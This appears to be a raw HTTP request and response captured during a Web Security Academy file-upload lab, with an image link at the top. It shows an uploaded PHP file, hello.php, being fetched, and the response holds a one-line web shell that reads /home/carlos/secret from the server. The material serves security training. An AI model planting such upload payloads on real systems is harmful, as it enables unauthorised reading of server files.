 GET /files/avatars/hello.php HTTP/2
Host: 0a45008e0365e09a800a9ef7000d0005.web-security-academy.net
Cookie: session=1V28PNHx5tj3C32d7Crv2OP4edmili89
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a45008e0365e09a800a9ef7000d0005.web-security-academy.net/my-account
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5, i
Te: trailers
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:11:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Thu, 22 May 2025 07:11:18 GMT
5 Etag: "38-635b4301f8aeb"
6 Accept-Ranges: bytes
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 56
9
10
11 <?php echo file_get_contents('/home/carlos/secret');?>